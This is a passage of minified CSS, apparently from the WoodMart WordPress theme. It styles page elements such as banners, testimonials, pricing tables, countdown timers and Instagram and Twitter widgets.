.counter-label{margin-top:10px;color:#777;font-size:16px;line-height:1.4}.woodmart-counter.counter-small .counter-value{font-size:28px}.woodmart-counter.counter-small .counter-label{font-size:14px}.woodmart-counter.counter-large .counter-value{font-size:44px}.woodmart-counter.counter-large .counter-label{font-size:18px}.woodmart-counter.counter-extra-large .counter-value{font-size:54px}.woodmart-counter.counter-extra-large .counter-label{font-size:20px}.color-scheme-light .woodmart-counter .counter-value,.woodmart-counter.color-scheme-light .counter-value{color:#FFF}.color-scheme-light .woodmart-counter .counter-label,.woodmart-counter.color-scheme-light .counter-label{color:rgba(255,255,255,.8)}.woodmart-counter.color-scheme-dark .counter-value{color:#333}.woodmart-counter.color-scheme-dark .counter-label{color:#777}.woodmart-counter.color-scheme-custom .counter-label,.woodmart-counter.color-scheme-custom .counter-value{color:inherit}.team-member{margin-bottom:35px}.team-member .member-image{margin-bottom:15px;text-align:center}.team-member .member-name,.team-member .member-position{margin-bottom:0}.team-member .member-name{font-weight:600}.team-member .member-position{display:block;margin-top:5px;color:#9E9E9E;font-size:14px}.team-member .member-bio{margin-top:10px}.team-member .member-bio:empty{display:none}.team-member .member-social{margin-top:10px}.team-member .woodmart-social-icons{margin-right:-4px;margin-left:-4px}.team-member.text-center .woodmart-social-icons{justify-content:center}.team-member.text-right .woodmart-social-icons{justify-content:flex-end}.team-member.color-scheme-light .member-position{color:rgba(255,255,255,.6)}.team-member.color-scheme-light .member-email{color:rgba(255,255,255,.8)}.member-layout-hover{position:relative}.member-layout-hover .member-image-wrapper{overflow:hidden}.member-layout-hover .member-image{margin-bottom:0;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.member-layout-hover .member-details{position:absolute;right:0;bottom:0;left:0;padding:30px 20px 20px;background:linear-gradient(rgba(255,255,255,0) 0,rgba(255,255,255,.61) 100%)}.member-layout-hover .member-social{margin-top:5px}.member-layout-hover.color-scheme-light .member-details{background:linear-gradient(rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.member-layout-hover.color-scheme-light .member-name{text-shadow:1px 1px 1px rgba(0,0,0,.2)}.member-layout-hover:hover .member-image{-webkit-transform:scale3D(1.09,1.09,1.09);transform:scale3D(1.09,1.09,1.09)}.promo-banner{position:relative;overflow:hidden}.promo-banner .promo-banner-image{width:100%}.promo-banner .wrapper-content-banner{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:stretch;flex-direction:column;overflow:hidden;padding:30px}.promo-banner .content-banner{position:relative;width:100%}.promo-banner .content-banner>div:first-child{margin-top:0}.promo-banner .banner-title-wrap .banner-subtitle:first-child,.promo-banner .banner-title-wrap .banner-title:first-child{margin-top:0}.promo-banner .banner-title-wrap:empty{display:none}.promo-banner .banner-inner,.promo-banner .banner-subtitle,.promo-banner .banner-title{margin-top:7px}.promo-banner .banner-subtitle{display:block}.promo-banner .subtitle-style-background{display:inline-block}.promo-banner .banner-title{display:block;margin-bottom:0;line-height:1.4}.promo-banner .banner-btn-wrapper{margin-top:15px}.promo-banner .banner-inner p:first-child:empty{display:none}.content-width-10{max-width:10%}.content-width-20{max-width:20%}.content-width-30{max-width:30%}.content-width-40{max-width:40%}.content-width-50{max-width:50%}.content-width-60{max-width:60%}.content-width-70{max-width:70%}.content-width-80{max-width:80%}.content-width-90{max-width:90%}.banner-title-small .banner-subtitle{font-size:14px}.banner-title-small .banner-title{font-size:16px}.banner-title-default .banner-subtitle{font-size:14px}.banner-title-default .banner-title{font-size:22px}.banner-title-large .banner-subtitle{font-size:16px}.banner-title-large .subtitle-style-background{font-size:14px}.banner-title-large .banner-title{font-size:28px;line-height:1.2}.banner-title-extra-large .banner-subtitle{font-size:18px}.banner-title-extra-large .subtitle-style-background{font-size:14px}.banner-title-extra-large .banner-title{font-size:32px;line-height:1.2}.content-banner .content-size-default{font-size:14px}.content-banner .content-size-medium{font-size:16px}.content-banner .content-size-large{font-size:18px}.banner-increased-padding .wrapper-content-banner{padding:7%}.banner-vr-align-middle .wrapper-content-banner{justify-content:center}.banner-vr-align-bottom .wrapper-content-banner{justify-content:flex-end}.banner-hr-align-left .wrapper-content-banner{align-items:flex-start}.banner-hr-align-right .wrapper-content-banner{align-items:flex-end}.banner-hr-align-center .wrapper-content-banner{align-items:center}.banner-hover-zoom{backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-hover-zoom .banner-image{transition:-webkit-transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18)}.banner-hover-zoom:hover .banner-image{-webkit-transform:scale(1.09);transform:scale(1.09)}.banner-hover-zoom-reverse{backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-hover-zoom-reverse .banner-image{transition:-webkit-transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18);-webkit-transform:scale(1.09);transform:scale(1.09)}.banner-hover-zoom-reverse:hover .banner-image{-webkit-transform:none;transform:none}.banner-hover-background,.banner-hover-border{-webkit-backface-visibility:hidden;backface-visibility:hidden}.banner-hover-background .banner-image,.banner-hover-border .banner-image{transition:-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:transform 1s cubic-bezier(0,0,.44,1.18);transition:transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18)}.banner-hover-background:hover .banner-image,.banner-hover-border:hover .banner-image{-webkit-transform:scale(1.09);transform:scale(1.09)}.banner-hover-background:not(.banner-background) .wrapper-content-banner,.banner-hover-border:not(.banner-border) .wrapper-content-banner{overflow:hidden;padding:40px}.banner-hover-background:not(.banner-background) .wrapper-content-banner:after,.banner-hover-border:not(.banner-border) .wrapper-content-banner:after{content:"";position:absolute;top:20px;right:20px;bottom:20px;left:20px;z-index:2;opacity:0;transition:opacity .35s cubic-bezier(.05,.2,.1,1),-webkit-transform .35s cubic-bezier(.05,.2,.1,1);transition:transform .35s cubic-bezier(.05,.2,.1,1),opacity .35s cubic-bezier(.05,.2,.1,1);transition:transform .35s cubic-bezier(.05,.2,.1,1),opacity .35s cubic-bezier(.05,.2,.1,1),-webkit-transform .35s cubic-bezier(.05,.2,.1,1);-webkit-transform:scale(.5);transform:scale(.5);backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-hover-background:not(.banner-background) .content-banner,.banner-hover-border:not(.banner-border) .content-banner{z-index:4}.banner-hover-background:not(.banner-background):hover .wrapper-content-banner:after,.banner-hover-border:not(.banner-border):hover .wrapper-content-banner:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.banner-hover-background.banner-border .wrapper-content-banner,.banner-hover-border.banner-background .wrapper-content-banner{padding:30px}.banner-hover-background.banner-border .wrapper-content-banner:after,.banner-hover-border.banner-background .wrapper-content-banner:after{top:0;right:0;bottom:0;left:0}.banner-hover-background:not(.banner-background) .wrapper-content-banner:after{background-color:rgba(0,0,0,.9)}.banner-hover-background.color-scheme-dark:not(.banner-border) .wrapper-content-banner:after{background-color:rgba(255,255,255,.9)}.banner-hover-border:not(.banner-border) .wrapper-content-banner:after{border:5px solid rgba(255,255,255,.3)}.banner-hover-border.color-scheme-dark:not(.banner-border) .wrapper-content-banner:after{border-color:rgba(0,0,0,.1)}.banner-mask .wrapper-content-banner{background-color:rgba(0,0,0,.3);transition:background-color .5s cubic-bezier(0,0,.44,1.18)}.banner-mask.color-scheme-dark .wrapper-content-banner{background-color:rgba(255,255,255,.3)}.banner-mask.banner-hover-zoom-reverse:hover .wrapper-content-banner,.banner-mask.banner-hover-zoom:hover .wrapper-content-banner{background-color:rgba(0,0,0,.6)}.banner-mask.banner-hover-zoom-reverse.color-scheme-dark:hover .wrapper-content-banner,.banner-mask.banner-hover-zoom.color-scheme-dark:hover .wrapper-content-banner{background-color:rgba(255,255,255,.6)}.banner-shadow{box-shadow:0 10px 20px -9px rgba(0,0,0,.5)}.banner-background .wrapper-content-banner,.banner-border .wrapper-content-banner{top:20px;right:20px;bottom:20px;left:20px;overflow:hidden}.banner-background .wrapper-content-banner{background-color:rgba(0,0,0,.8)}.banner-background.color-scheme-dark .wrapper-content-banner{background-color:rgba(255,255,255,.8)}.banner-content-background .wrapper-content-banner{width:100%;background-color:rgba(0,0,0,.8);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px}.banner-content-background.banner-vr-align-top .wrapper-content-banner{bottom:auto}.banner-content-background.banner-vr-align-middle .wrapper-content-banner{top:50%;bottom:auto;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.banner-content-background.banner-vr-align-bottom .wrapper-content-banner{top:auto}.banner-content-background.banner-hr-align-left .wrapper-content-banner{right:auto}.banner-content-background.banner-hr-align-center .wrapper-content-banner{right:auto;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.banner-content-background.banner-hr-align-center.banner-vr-align-middle .wrapper-content-banner{-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.banner-content-background.banner-hr-align-right .wrapper-content-banner{left:auto}.banner-content-background.color-scheme-dark .wrapper-content-banner{background-color:rgba(255,255,255,.8)}.banner-border .wrapper-content-banner{border:5px solid rgba(255,255,255,.3)}.banner-border.color-scheme-dark .wrapper-content-banner{border-color:rgba(0,0,0,.1)}.testimonial .testimonial-avatar{display:inline-block;overflow:hidden;border-radius:50%}.testimonial .testimonial-avatar img{min-width:60px;max-width:100px}.testimonial .testimonial-rating{display:none;margin-bottom:10px;font-size:0}.testimonial .testimonial-content footer{margin-top:15px;color:#2d2a2a;font-weight:600}.testimonial .testimonial-content footer>span{color:#777;font-weight:400}.testimonial .testimonial-content footer>span:before{content:" - "}.color-scheme-light .testimonial .testimonial-content,.woodmart-dark .testimonial .testimonial-content{color:#FFF}.color-scheme-light .testimonial .testimonial-content footer,.woodmart-dark .testimonial .testimonial-content footer{color:rgba(255,255,255,.9)}.color-scheme-light .testimonial .testimonial-content footer>span,.woodmart-dark .testimonial .testimonial-content footer>span{color:rgba(255,255,255,.8)}.testimon-with-rating .testimonial-rating{display:block}.testimon-text-size-small .testimonial-content{font-size:14px}.testimon-text-size-medium .testimonial-content{font-size:16px}.testimon-text-size-large .testimonial-content{font-size:18px}.testimon-align-center .testimonial{text-align:center}.testimon-align-center .testimonial-avatar{margin-bottom:15px}.testimon-align-left .testimonial-inner,.testimon-align-right .testimonial-inner{display:flex;align-items:flex-start}.testimon-align-left .testimonial-avatar,.testimon-align-right .testimonial-avatar{flex:0 0 auto}.testimon-align-left .testimonial-content,.testimon-align-right .testimonial-content{flex:1 1 auto}.testimon-align-left .testimonial{text-align:left}.testimon-align-left .testimonial-inner{flex-direction:row}.testimon-align-left .testimonial-avatar{margin-right:20px}.testimon-align-right .testimonial{text-align:right}.testimon-align-right .testimonial-inner{flex-direction:row-reverse}.testimon-align-right .testimonial-avatar{margin-left:20px}.testimonials-slider .owl-carousel:not(.owl-loaded),.testimonials-slider .owl-stage-outer{padding-top:10px;padding-bottom:10px}.testimon-style-boxed .testimonial-inner{padding:30px;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.1);transition:box-shadow .5s ease}.testimon-style-boxed .testimonial:hover .testimonial-inner{box-shadow:0 0 10px rgba(0,0,0,.15)}.color-scheme-light .testimon-style-boxed .testimonial-inner,.woodmart-dark .testimon-style-boxed .testimonial-inner{background-color:rgba(0,0,0,.7)}.instagram-widget{position:relative}.instagram-widget.instagram-with-error img{width:100%}.instagram-widget.instagram-with-error.loading{-webkit-animation:wd-SemiFadeOut .4s infinite alternate linear;animation:wd-SemiFadeOut .4s infinite alternate linear}.instagram-widget .instagram-content{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center}.instagram-widget .instagram-content-inner{z-index:5;padding:30px;max-width:300px;width:100%;background:#FFF;box-shadow:0 0 12px rgba(0,0,0,.22)}.instagram-widget .clear{margin-top:10px;margin-bottom:0}.instagram-widget .clear a{color:#333;font-weight:600;font-size:14px}.instagram-widget .clear a:before{margin-right:5px;vertical-align:middle;font-family:FontAwesome;content:"\f16d"}.woodmart-dark .instagram-widget .instagram-content-inner{background-color:#101010}.woodmart-dark .instagram-widget .clear a{color:#FFF}.instagram-picture{padding-right:0;padding-left:0}.instagram-picture img{width:100%}.instagram-picture .wrapp-picture{position:relative;overflow:hidden;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px}.instagram-picture .wrapp-picture a,.instagram-picture .wrapp-picture:after{position:absolute;top:0;right:0;bottom:0;left:0}.instagram-picture .wrapp-picture a{z-index:4}.instagram-picture .wrapp-picture:after{content:"";z-index:1;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .3s ease}.instagram-picture .hover-mask{position:absolute;right:0;bottom:0;left:0;z-index:3;display:flex;align-items:center;flex-direction:row;justify-content:space-between;padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px;background:linear-gradient(rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(100%);transform:translateY(100%)}.instagram-picture .instagram-comments,.instagram-picture .instagram-likes{flex:0 0 50%;overflow:hidden;padding-right:5px;padding-left:5px;max-width:50%;width:50%;color:#FFF;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:18px;line-height:1}.instagram-picture .instagram-comments span,.instagram-picture .instagram-comments:before,.instagram-picture .instagram-likes span,.instagram-picture .instagram-likes:before{vertical-align:middle}.instagram-picture .instagram-comments:before,.instagram-picture .instagram-likes:before{display:inline-block;margin-right:5px;font-weight:400;font-size:20px}.instagram-picture .instagram-likes{text-align:left}.instagram-picture .instagram-likes:before{content:"\f108";font-family:woodmart-font}.instagram-picture .instagram-comments{text-align:right}.instagram-picture .instagram-comments:before{font-size:18px;content:"\f104";font-family:woodmart-font}.instagram-picture:hover .hover-mask{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.instagram-picture:hover .wrapp-picture:after{opacity:1}.instagram-rounded .wrapp-picture{border-radius:50%}.instagram-rounded .hover-mask{top:0;justify-content:center;background:0 0;-webkit-transform:translateY(20px);transform:translateY(20px)}.instagram-rounded .instagram-comments,.instagram-rounded .instagram-likes{flex-basis:auto;padding-right:15px;padding-left:15px;max-width:none;width:auto;text-align:center}.woodmart-instagram .hover-mask{display:none}.instagram-widget.data-source-api .wrapp-picture{padding-bottom:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.woodmart-info-box{display:flex;align-items:stretch;flex-direction:column;margin-bottom:35px}.woodmart-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.woodmart-info-box .info-box-icon{display:inline-block;transition:all .25s ease}.woodmart-info-box .info-svg-wrapper{display:inline-block}.woodmart-info-box .info-svg-wrapper svg{width:inherit!important;height:inherit!important}.woodmart-info-box .info-box-subtitle{margin-bottom:9px;line-height:1.4}.woodmart-info-box .subtitle-style-background{line-height:1.2}.woodmart-info-box .info-box-title{display:block;margin-bottom:10px;line-height:1.4}.woodmart-info-box .info-box-content{position:relative;flex:1 1 auto}.woodmart-info-box .info-box-inner p:first-child:empty,.woodmart-info-box .info-box-inner p:first-child:empty~p:last-child{display:none}.woodmart-info-box .info-btn-wrapper{margin-top:15px}.woodmart-info-box.hover-color-scheme-light:hover .info-svg-wrapper svg{fill:#FFF!important}.woodmart-info-box.hover-color-scheme-light:hover .info-box-title{color:#FFF!important}.woodmart-info-box.hover-color-scheme-light:hover .info-box-icon{color:#FFF}.woodmart-info-box.hover-color-scheme-light:hover .btn-style-link{border-color:rgba(255,255,255,.3);color:#FFF}.woodmart-info-box.hover-color-scheme-light:hover .btn-style-link:hover{border-color:#FFF;color:#FFF}.box-icon-align-top .box-icon-wrapper{margin-bottom:15px}.box-icon-align-left{flex-direction:row}.box-icon-align-left .box-icon-wrapper{margin-right:20px;max-width:50%}.box-icon-align-right{flex-direction:row-reverse}.box-icon-align-right .box-icon-wrapper{margin-left:20px;max-width:50%}.box-title-style-underlined{padding-bottom:10px;border-bottom:1px solid;border-color:rgba(129,129,129,.2)}.woodmart-info-box.color-scheme-light .box-title-style-underlined,.woodmart-info-box.hover-color-scheme-light:hover .box-title-style-underlined{border-color:rgba(255,255,255,.15)}.box-title-small .info-box-subtitle{font-size:14px}.box-title-small .info-box-title{font-size:16px}.box-title-default .info-box-subtitle{font-size:14px}.box-title-default .info-box-title{font-size:20px}.box-title-large .info-box-subtitle{font-size:16px}.box-title-large .subtitle-style-background{font-size:14px}.box-title-large .info-box-title{font-size:28px;line-height:1.3}.box-title-extra-large .info-box-subtitle{font-size:18px}.box-title-extra-large .subtitle-style-background{font-size:14px}.box-title-extra-large .info-box-title{font-weight:700;font-size:34px;line-height:1.2}.box-with-icon .info-box-icon{overflow:hidden}.box-icon-wrapper.box-with-text{font-weight:700;line-height:1}.box-with-text.text-size-small{font-size:38px}.box-with-text.text-size-default{font-size:52px}.box-with-text.text-size-large{font-size:74px}.box-icon-with-bg .info-box-icon{padding:20px;background-color:#F4F4F4}.box-icon-with-border .info-box-icon{padding:18px;border:2px solid #F4F4F4}.box-icon-with-bg .info-box-icon,.box-icon-with-border .info-box-icon{border-radius:50%;text-align:center}.box-icon-with-bg.box-with-text .info-box-icon,.box-icon-with-border.box-with-text .info-box-icon{padding:0 10px;border-radius:100px}.box-icon-with-bg.text-size-small .info-box-icon,.box-icon-with-border.text-size-small .info-box-icon{min-width:85px;height:85px;line-height:85px}.box-icon-with-bg.text-size-default .info-box-icon,.box-icon-with-border.text-size-default .info-box-icon{min-width:100px;height:100px;line-height:100px}.box-icon-with-bg.text-size-large .info-box-icon,.box-icon-with-border.text-size-large .info-box-icon{min-width:130px;height:130px;line-height:130px}.box-btn-hover .info-btn-wrapper{position:absolute;top:100%;right:0;left:0;margin-top:0;padding-top:15px;opacity:0;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(15px);transform:translateY(15px)}.box-btn-hover:hover .info-btn-wrapper{opacity:1;-webkit-transform:none;transform:none}.info-box-wrapper.inline-element{max-width:100%}.info-box-carousel .inline-element{display:block;margin-right:0!important;margin-left:0!important}.info-box-carousel .inline-element .woodmart-info-box{display:inline-flex}.box-style-shadow{padding:30px;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .7s ease}.box-style-shadow:hover{box-shadow:0 0 9px rgba(0,0,0,.2)}.box-style-bg-hover{position:relative;padding:30px;box-shadow:2px 3px 14px transparent}.box-style-bg-hover .info-svg-wrapper svg{transition:fill .25s ease}.box-style-bg-hover .box-icon-wrapper,.box-style-bg-hover .info-box-content{z-index:1}.box-style-bg-hover:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;opacity:0;transition:opacity .25s ease}.box-style-bg-hover:hover{box-shadow:2px 3px 14px rgba(0,0,0,.16)}.box-style-bg-hover:hover:after{opacity:1}.box-style-border .info-box-content{padding:30px;border:3px solid rgba(119,119,119,.17)}.box-style-border .box-icon-wrapper{position:relative;z-index:2}.box-style-border.box-icon-align-left{align-items:center}.box-style-border.box-icon-align-left .info-box-content{padding-left:50px}.box-style-border.box-icon-align-left .info-box-icon{margin-right:-50px}.box-style-border.box-icon-align-right{align-items:center}.box-style-border.box-icon-align-right .info-box-content{padding-right:50px}.box-style-border.box-icon-align-right .info-box-icon{margin-left:-50px}.box-style-border.box-icon-align-top .box-icon-wrapper{margin-bottom:-25px;padding-right:30px;padding-left:30px}.box-style-border.box-icon-align-top .info-box-content{padding-top:35px}.box-style-border.box-btn-static .info-btn-wrapper{margin-top:0;margin-bottom:-30px;-webkit-transform:translateY(50%);transform:translateY(50%)}.box-style-border.box-btn-hover .info-btn-wrapper{margin-top:-15px;margin-right:30px;margin-left:30px;padding-top:0}.box-style-border.box-btn-hover.box-icon-align-left .info-btn-wrapper{margin-left:50px}.box-style-border.box-btn-hover.box-icon-align-right .info-btn-wrapper{margin-right:50px}.box-style-border.color-scheme-light .info-box-content{border-color:rgba(255,255,255,.15)}.woodmart-twitter-element .twitter-post{display:flex;align-items:stretch;flex-direction:row;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid}.woodmart-twitter-element .twitter-post:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woodmart-twitter-element .twitter-image-wrapper{flex:0 0 auto;margin-right:10px}.woodmart-twitter-element .twitter-content-wrapper{flex:1 1 auto}.woodmart-twitter-element .stt-em{display:block;margin-top:5px}.woodmart-twitter-element .stt-em a{color:#BBB}.woodmart-twitter-element .stt-em a:focus,.woodmart-twitter-element .stt-em a:hover{color:#777}.color-scheme-light .woodmart-twitter-element .stt-em a{color:rgda(255,255,255,.6)}.color-scheme-light .woodmart-twitter-element .stt-em a:focus,.color-scheme-light .woodmart-twitter-element .stt-em a:hover{color:rgda(255,255,255,.8)}.woodmart-images-gallery[class*=align] .owl-item,.woodmart-images-gallery[class*=align] .owl-stage,.woodmart-images-gallery[class*=align] .woodmart-gallery-item{display:flex;flex-direction:row}.woodmart-images-gallery.view-carousel,.woodmart-images-gallery.view-justified{margin-bottom:30px}.woodmart-images-gallery.view-justified .caption{display:none!important}.woodmart-images-gallery.view-carousel{text-align:center}.woodmart-gallery-item{overflow:hidden}.woodmart-gallery-item>a{display:block}.gallery-valign-top .woodmart-gallery-item{align-items:flex-start}.gallery-valign-middle .woodmart-gallery-item{align-items:center}.gallery-valign-bottom .woodmart-gallery-item{align-items:flex-end}.gallery-halign-left .owl-item,.gallery-halign-left .woodmart-gallery-item{justify-content:flex-start}.gallery-halign-center .owl-item,.gallery-halign-center .woodmart-gallery-item{justify-content:center}.gallery-halign-right .owl-item,.gallery-halign-right .woodmart-gallery-item{justify-content:flex-end}.woodmart-content-popup,.woodmart-promo-popup{margin:30px auto;padding:30px;width:100%;background-color:#FFF}.woodmart-dark .woodmart-content-popup,.woodmart-dark .woodmart-promo-popup{background-color:#101010}.woodmart-promo-popup{display:none;max-width:800px}.mfp-wrap .woodmart-promo-popup{display:block}.woodmart-timer{display:block;font-size:0;line-height:1}.woodmart-timer>span{display:inline-flex;align-items:center;flex-direction:column;justify-content:center;margin:0 2px 5px;padding:5px;min-width:55px;min-height:55px;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.1);color:#333;font-weight:600;font-size:20px;line-height:20px}.woodmart-timer>span span{display:block;margin-top:5px;color:#777;text-transform:uppercase;font-weight:400;font-size:10px;line-height:10px}.woodmart-countdown-timer.color-scheme-light .woodmart-timer>span{color:#FFF}.woodmart-countdown-timer.color-scheme-light .woodmart-timer>span span{color:rgba(255,255,255,.8)}.timer-size-medium .woodmart-timer>span{min-width:65px;min-height:65px;font-size:24px;line-height:24px}.timer-size-medium .woodmart-timer>span span{font-size:12px;line-height:12px}.timer-size-large .woodmart-timer>span{min-width:80px;min-height:80px;font-size:28px;line-height:28px}.timer-size-large .woodmart-timer>span span{font-size:14px;line-height:14px}.timer-size-xlarge .woodmart-timer>span{min-width:100px;min-height:100px;font-size:42px;line-height:42px}.timer-size-xlarge .woodmart-timer>span span{font-size:16px;line-height:16px}.timer-style-standard.color-scheme-light .woodmart-timer>span{background-color:#101010}.timer-style-transparent .woodmart-timer>span{background-color:rgba(255,255,255,.2);box-shadow:none}.timer-style-transparent.color-scheme-light .woodmart-timer>span{background-color:rgba(0,0,0,.2)}.color-scheme-light .woodmart-product-countdown>span,.woodmart-dark .woodmart-product-countdown>span{background-color:#101010;color:#FFF}.color-scheme-light .woodmart-product-countdown>span span,.woodmart-dark .woodmart-product-countdown>span span{color:rgba(255,255,255,.8)}.pricing-tables-wrapper .pricing-tables{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.woodmart-price-table{position:relative;flex:1 1 230px;margin-right:15px;margin-bottom:35px;margin-left:15px;text-align:center;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;perspective:800px;backface-visibility:hidden;-webkit-perspective:800px;-webkit-backface-visibility:hidden}.woodmart-price-table .woodmart-plan-name{padding:15px}.woodmart-price-table .woodmart-plan-title{color:#2d2a2a;font-weight:600;font-size:20px}.woodmart-price-table .woodmart-plan-inner{position:relative;border:1px solid;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.05);transition:box-shadow .3s ease}.woodmart-price-table .price-label{position:absolute;top:-1px;right:-1px;overflow:hidden;padding-right:10px;padding-left:10px;width:80px;height:80px;color:#FFF;text-align:center;text-transform:uppercase;white-space:nowrap;font-weight:600;font-size:12px;line-height:22px}.woodmart-price-table .price-label>span{display:block;margin-top:15px;margin-left:-15px;width:115px;background:red;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woodmart-price-table .woodmart-plan-price{padding:15px 20px;background-position:center center;background-size:cover;line-height:1}.woodmart-price-table .woodmart-price-currency{color:#333;vertical-align:top;font-size:28px}.woodmart-price-table .woodmart-price-value{color:#333;vertical-align:middle;font-weight:600;font-size:42px}.woodmart-price-table .woodmart-price-suffix{display:block;margin-top:5px;color:#BBB;font-size:16px}.woodmart-price-table .woodmart-plan-features{padding:25px;border-bottom:1px solid}.woodmart-price-table .woodmart-plan-feature{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid;color:#777}.woodmart-price-table .woodmart-plan-feature:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woodmart-price-table .woodmart-plan-footer{padding:20px 15px}.woodmart-price-table .woodmart-plan-footer>a{color:#FFF}.woodmart-price-table .woodmart-plan-footer>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-price-table.label-color-red .price-label>span{background-color:#EF4836}.woodmart-price-table.label-color-green .price-label>span{background-color:#0FA34C}.woodmart-price-table.label-color-blue .price-label>span{background-color:#2A7CE4}.woodmart-price-table.label-color-yellow .price-label>span{background-color:#F7CA18}.woodmart-price-table.price-style-default .woodmart-plan-price{margin-top:-1px;margin-right:-1px;margin-left:-1px}.woodmart-price-table.price-style-default .woodmart-plan-price>span{color:#FFF}.woodmart-price-table.price-style-alt .woodmart-plan-price{border-bottom:1px solid}.woodmart-price-table.price-highlighted{top:-10px}.woodmart-price-table.price-highlighted .price-label{top:-2px;right:-2px}.woodmart-price-table.price-highlighted .woodmart-plan-inner{box-shadow:0 0 9px rgba(0,0,0,.12)}.woodmart-price-table.price-highlighted .woodmart-plan-inner{border:2px solid}.woodmart-price-table.price-highlighted.price-style-default .woodmart-plan-price{margin-top:0;margin-right:0;margin-left:0}.woodmart-price-table:hover{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.woodmart-price-table:hover .woodmart-plan-inner{box-shadow:0 0 9px rgba(0,0,0,.12)}.color-scheme-light .woodmart-price-table .woodmart-plan-title,.woodmart-dark .woodmart-price-table .woodmart-plan-title{color:#FFF}.color-scheme-light .woodmart-price-table .woodmart-plan-inner,.woodmart-dark .woodmart-price-table .woodmart-plan-inner{background-color:rgba(0,0,0,.3)}.color-scheme-light .woodmart-price-table .woodmart-price-suffix,.woodmart-dark .woodmart-price-table .woodmart-price-suffix{color:rgba(255,255,255,.6)}.color-scheme-light .woodmart-price-table .woodmart-plan-feature,.woodmart-dark .woodmart-price-table .woodmart-plan-feature{color:rgba(255,255,255,.8)}.woodmart-price-table .woodmart-plan-footer .add-to-cart-loop span{padding:12px 20px;font-size:13px;line-height:18px}.woodmart-price-table .woodmart-plan-footer .add-to-cart-loop.added{display:none}.woodmart-menu-price{display:flex;align-items:center;flex-direction:row;margin-bottom:35px}.woodmart-menu-price .menu-price-image{flex:0 0 auto;overflow:hidden;margin-right:15px;max-width:180px}.woodmart-menu-price .menu-price-description-wrapp{flex:1 1 auto}.woodmart-menu-price .menu-price-heading{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-right:-10px;margin-left:-10px}.woodmart-menu-price .menu-price-title{flex:1 1 270px;margin-bottom:0;padding:5px 10px;font-size:16px;transition:color .25s ease}.woodmart-menu-price .menu-price-price{flex:0 0 auto;padding:5px 10px;font-weight:600;font-size:18px;line-height:1.2}.woodmart-menu-price .menu-price-details{margin-top:5px;padding:7px 0;border-top:1px dotted rgba(146,146,146,.6);font-style:italic;font-size:110%}.color-scheme-light .woodmart-menu-price .menu-price-details,.woodmart-dark .woodmart-menu-price .menu-price-details{border-color:rgba(255,255,255,.2)}.woodmart-row-divider{margin-right:-15px;margin-left:-15px}.woodmart-row-divider svg{display:block}.dvr-style-triangle svg,.dvr-style-waves-small svg,.dvr-style-waves-wide svg{height:3vw}.dvr-style-clouds svg{height:6vw}.dvr-style-curved-line svg,.dvr-style-diagonal-left svg,.dvr-style-diagonal-right svg,.dvr-style-half-circle svg,.dvr-style-paint-stroke svg,.dvr-style-sweet-wave svg{height:50px}.dvr-overlap-enable{position:relative}.dvr-overlap-enable svg{position:absolute;right:0;left:0;z-index:100}.dvr-overlap-enable.dvr-position-top svg{top:0}.dvr-overlap-enable.dvr-position-bottom svg{bottom:0}.browser-Firefox .dvr-position-top svg{margin-top:-1px}.browser-Firefox .dvr-position-bottom 